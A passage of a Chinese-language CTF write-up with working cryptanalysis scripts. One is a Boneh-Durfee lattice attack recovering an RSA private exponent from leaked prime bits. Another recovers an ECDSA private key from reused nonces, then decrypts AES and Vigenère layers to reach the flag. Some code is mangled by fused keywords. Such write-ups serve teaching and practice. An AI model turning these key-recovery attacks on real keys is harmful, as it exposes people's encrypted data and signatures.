BB = remove_unhelpful(BB, monomials, bound, ii-1)

return BB

# nothing happened

return BB

"""

Returns:

* 0,0 if it fails

* -1,-1 如果 "strict=true",并且行列式不受约束

* x0,y0 the solutions of `pol`

"""

def boneh_durfee(pol, modulus, mm, tt, XX, YY):

"""

Boneh and Durfee revisited by Herrmann and May

在以下情况下找到解决方案:

* d < N^delta

* |x|< e^delta

* |y|< e^0.5

每当 delta < 1 - sqrt(2)/2 ~ 0.292

"""

# substitution (Herrman and May)

PR.<u, x, y> = PolynomialRing(ZZ) #多项式环

Q = PR.quotient(x*y + 1 - u) # u = xy + 1

polZ = Q(pol).lift()

UU = XX*YY + 1

# x-移位

gg = []

for kk in range(mm + 1):

for ii in range(mm - kk + 1):

xshift = x^ii * modulus^(mm - kk) * polZ(u, x, y)^kk

gg.append(xshift)

gg.sort()

# 单项式 x 移位列表

monomials = []

for polynomial in gg:

for monomial in polynomial.monomials(): #对于多项式中的单项式。单项式():

if monomial not in monomials: # 如果单项不在单项中

monomials.append(monomial)

monomials.sort()

# y-移位

for jj in range(1, tt + 1):

for kk in range(floor(mm/tt) * jj, mm + 1):

yshift = y^jj * polZ(u, x, y)^kk * modulus^(mm - kk)

yshift = Q(yshift).lift()

gg.append(yshift) # substitution

# 单项式 y 移位列表

for jj in range(1, tt + 1):

for kk in range(floor(mm/tt) * jj, mm + 1):

monomials.append(u^kk * y^jj)

# 构造格 B

nn = len(monomials)

BB = Matrix(ZZ, nn)

for ii in range(nn):

BB[ii, 0] = gg[ii](0, 0, 0)

for jj in range(1, ii + 1):

if monomials[jj] in gg[ii].monomials():

BB[ii, jj] = gg[ii].monomial_coefficient(monomials[jj]) * monomials[jj](UU,XX,YY)

#约化格的原型

if helpful_only:

# #自动删除

BB = remove_unhelpful(BB, monomials, modulus^mm, nn-1)

# 重置维度

nn = BB.dimensions()[0]

if nn == 0:

print ("failure")

return 0,0

# 检查向量是否有帮助

if debug:

helpful_vectors(BB, modulus^mm)

# 检查行列式是否正确界定

det = BB.det()

bound = modulus^(mm*nn)

if det >= bound:

print ("We do not have det < bound. Solutions might not be found.")

print ("Try with highers m and t.")

if debug:

diff = (log(det) - log(bound)) / log(2)

print ("size det(L) - size e^(m*n) = ", floor(diff))

if strict:

return -1, -1

else:

print ("det(L) < e^(m*n) (good! If a solution exists < N^delta, it will be found)")

# display the lattice basis

if debug:

matrix_overview(BB, modulus^mm)

# LLL

if debug:

print ("optimizing basis of the lattice via LLL, this can take a long time")

#BB = BB.BKZ(block_size=25)

BB = BB.LLL()

if debug:

print ("LLL is done!")

# 替换向量 i 和 j ->多项式 1 和 2

if debug:

print ("在格中寻找线性无关向量")

found_polynomials = False

for pol1_idx in range(nn - 1):

for pol2_idx in range(pol1_idx + 1, nn):

# 对于i and j, 构造两个多项式

PR.<w,z> = PolynomialRing(ZZ)

pol1 = pol2 = 0

for jj in range(nn):

pol1 += monomials[jj](w*z+1,w,z) * BB[pol1_idx, jj] / monomials[jj](UU,XX,YY)

pol2 += monomials[jj](w*z+1,w,z) * BB[pol2_idx, jj] / monomials[jj](UU,XX,YY)

# 结果

PR.<q> = PolynomialRing(ZZ)

rr = pol1.resultant(pol2)

if rr.is_zero() or rr.monomials() == [1]:

continue

else:

print ("found them, using vectors", pol1_idx, "and", pol2_idx)

found_polynomials = True

break

if found_polynomials:

break

if not found_polynomials:

print ("no independant vectors could be found. This should very rarely happen...")

return 0, 0

rr = rr(q, q)

# solutions

soly = rr.roots()

if len(soly) == 0:

print ("Your prediction (delta) is too small")

return 0, 0

soly = soly[0][0]

ss = pol1(q, soly)

solx = ss.roots()[0][0]

return solx, soly

def example():

############################################

# 随机生成数据

##########################################

#start_time =time.perf_counter

start =time.clock()

size=512

length_N = 2*size;

ss=0

s=70;

M=1 # the number of experiments

delta = 299/1024

# p = random_prime(2^512,2^511)

for i in range(M):

# p = random_prime(2^size,None,2^(size-1))

# q = random_prime(2^size,None,2^(size-1))

# if(p<q):

# temp=p

# p=q

# q=temp

N = 104769059324906604819374246969389472089736482039584780304698351288134425847574721209477631552050746222528061242850563906415558000954816414452571907898376586538455570846715727736834959625908944488834642926192746728574287181536549647851644625185864257557629579686099455733892320222578364826099212655146530976379

e = 12337109880409970018293646110440488264982341274846829641219533345965373708872641944832903882339212178067485766669515688243675673212167726028183775964215646348775048640061665951311218967384639999950950042290221189659835294938061099700246737365693200129282703765155456889082133763568539014092220899267025682857

c = 31744736423783628269884009616541129531740686983212218114995065554639252322714403985771782435353721009653250709135160293375136413735234647281736871541268953447552855923299477737849706638177219571453513142214997506075291749228813720600113175989090030091204440975462838480365583907951185017109681679559591532826

hint1 = 864467081468962738290 # p高位

hint2 = 939654974954806345061 # q高位

# print ("p真实高",s,"比特:", int(p/2^(512-s)))

# print ("q真实高",s,"比特:", int(q/2^(512-s)))

# N = p*q;

# 解密指数d的指数( 最大0.292)

m = 7 # 格大小(越大越好/越慢)

t = round(((1-2*delta) * m)) # 来自 Herrmann 和 May 的优化

X = floor(N^delta) #

Y = floor(N^(1/2)/2^s) # 如果 p、 q 大小相同,则正确

for l in range(int(hint1),int(hint1)+1):

print('\n\n\n l=',l)

pM=l;

p0=pM*2^(size-s)+2^(size-s)-1;

q0=N/p0;

qM=int(q0/2^(size-s))

A = N + 1-pM*2^(size-s)-qM*2^(size-s);

#A = N+1

P.<x,y> = PolynomialRing(ZZ)

pol = 1 + x * (A + y) #构建的方程

# Checking bounds

#if debug:

#print ("=== 核对数据 ===")

#print ("* delta:", delta)

#print ("* delta < 0.292", delta < 0.292)

#print ("* size of e:", ceil(log(e)/log(2))) # e的bit数

# print ("* size of N:", len(bin(N))) # N的bit数

#print ("* size of N:", ceil(log(N)/log(2))) # N的bit数

#print ("* m:", m, ", t:", t)

# boneh_durfee

if debug:

##print ("=== running algorithm ===")

start_time = time.time()

solx, soly = boneh_durfee(pol, e, m, t, X, Y)

if solx > 0:

#print ("=== solution found ===")

if False:

print ("x:", solx)

print ("y:", soly)

d_sol = int(pol(solx, soly) / e)

ss=ss+1

print ("=== solution found ===")

print ("p的高比特为:",l)

print ("q的高比特为:",qM)

print ("d=",d_sol)

if debug:

print("=== %s seconds ===" % (time.time() - start_time))

#break

print("ss=",ss)

#end=time.process_time

end=time.clock()

print('Running time: %s Seconds'%(end-start))

if __name__ == "__main__":

example()







然后我们就可以拿到d,之后进行解密就可以了







CRYPTO02



我们直接用ai去解析我们的脚本,然后直接生成脚本得到了一段维吉尼亚加密的字符串

import gmpy2

from hashlib import sha256

from Crypto.Cipher import AES

from Crypto.Util.number import long_to_bytes

import binascii

import gmpy2

import random

import binascii

from hashlib import sha256

from sympy import nextprime

from Crypto.Cipher import AES

from Crypto.Util.Padding import pad

from Crypto.Util.number import long_to_bytes

n = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141

r = 80932673752923845218731053671144903633094494351596082125742241568755353762809

s1 = 11239004842544045364097722042148768449026688243093666008376082303522447245154

s2 = 97301123368608673469588981075767011435222146576812290449372049839046298462487

z1 = 84483328065344511722319723339101492661376118616972408250436525496870397932079

z2 = 114907157406602520059145833917511615616817014350278499032611638874752053304591

# Calculate dA

s1_minus_s2 = (s1 - s2) % n

z1_minus_z2 = (z1 - z2) % n

r_inv = gmpy2.invert(r, n)

dA = ((s2 * z1 - s1 * z2) * gmpy2.invert(r * (s1 - s2), n)) % n

# Calculate key

key = sha256(long_to_bytes(dA)).digest()

encrypted = 'd8851c55edec1114a6d7a4d6d5efbba4611a39216ec146d2e675194dd0d5f768bee1b09799a133ffda1d283c4f6db475834cbe52c38c88736c94795c137490be'

encrypted_bytes = binascii.unhexlify(encrypted)

iv = encrypted_bytes[:16]

ciphertext = encrypted_bytes[16:]

cipher = AES.new(key, AES.MODE_CBC, iv)

decrypted = cipher.decrypt(ciphertext)

def victory_decrypt(ciphertext, key):

key = key.upper()

key_length = len(key)

plaintext = ''

for i, char in enumerate(ciphertext):

if char.isalpha():

shift = ord(key[i % key_length]) - ord('A')

decrypted_char = chr((ord(char) - ord('A') - shift) % 26 + ord('A'))

plaintext += decrypted_char

else:

plaintext += char

return plaintext

victory_key = "WANGDINGCUP"

print(decrypted)

加密步骤如下:

第⼀层维吉尼亚加密,输入flag,密钥:WANGDINGCUP,过程: 对每个字母按照密钥进⾏ 移位加密,输出: 维吉尼亚密文

第⼆层:AES-CBC加密,输入:维吉尼亚密文

密钥: SHA256(ECDSA私钥dA),模式: CBC模式(带IV) ,过程: 对维吉尼亚密文进⾏填充和AES加密,输出: IV + AES密文,ECDSA签名(⽤于⽣ 成AES密钥) ,⽣成私钥dA,使⽤相同的k值对两个消息进⾏签名,输出签名参数: r1, s1, r2, s2, z1,z2,最终输出: AES加密后的⼗六进制字符串,ECDSA签名参数



然后我们再用ai去根据我们的维吉尼亚加密去写一个解密算法

def victory_decrypt(ciphertext, key):

key = key.upper()

key_length = len(key)

plaintext = ''

for i, char in enumerate(ciphertext):

if char.isalpha():

shift = ord(key[i % key_length]) - ord('A')

decrypted_char = chr((ord(char) - ord('A') - shift) % 26 + ord('A'))

plaintext += decrypted_char

else:

plaintext += char

return plaintext

victory_key = "WANGDINGCUP"



victory_encrypted_flag = "SDSRDO{27Z8ZEPLGJ040UQX2Q0GLOG70PZ0484L}"

flag = victory_decrypt(victory_encrypted_flag, victory_key)

print(flag)



最后我们再将所有大写的字母转化为小写就是flag



或者脚本:

import binascii

from hashlib import sha256

fromCrypto.Cipherimport AES

fromCrypto.Util.number import long_to_bytes

fromCrypto.Util.Paddingimport unpad

import gmpy2

n =0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141

r1 =86806104739558095745988469033305523200538774705708894815836887970976487278764

r2 =86806104739558095745988469033305523200538774705708894815836887970976487278764

s1 =93400851884262731807098055393482657423555590196362184363643455285862566867372

s2 =58741027521216057788923508334695668250013849866589902683641825341545919891746

z1 =47591695289461307212638536234394543297527537576682980326526736956079807805586

z2 =97911075901954715147720917205165523174582665086645698292621371632896283314804

k =(z1 - z2)* gmpy2.invert(s1 - s2, n)% n

dA =(s1 * k - z1)* gmpy2.invert(r1, n)% n

encrypted_flag_hex =u'86cd24e2914c0c4d9b87bea34005a98bd8587d14cae71909b917679d3328304e7915e6ba4cad1096faa4a85bc52f8056d3f21ef09516be8a5160f1b338a6b936'

encrypted_flag_bytes = binascii.unhexlify(encrypted_flag_hex)

iv = encrypted_flag_bytes[:AES.block_size]

encrypted_flag = encrypted_flag_bytes[AES.block_size:]

key = sha256(long_to_bytes(dA)).digest()

cipher = AES.new(key, AES.MODE_CBC, iv)

victory_encrypted_flag = unpad(cipher.decrypt(encrypted_flag), AES.block_size).decode('utf-8')

defvictory_decrypt(ciphertext, key):

key = key. upper()

key_length =len(key)

ciphertext = ciphertext. upper()

plaintext =''

for i, char inenumerate(ciphertext):

if char.isalpha():

shift =ord(key[i % key_length])-ord('A')

decrypted_char =chr((ord(char)-ord('A')- shift +26)%26+ord('A'))

plaintext += decrypted_char

else:

plaintext += char

return plaintext

victory_key ="WANGDINGCUP"

flag = victory_decrypt(victory_encrypted_flag, victory_key)

print(flag)

flag:wdflag{27f8decfdb040abb2d0ddba70ad0484d}







REVERSE

REVERSE01







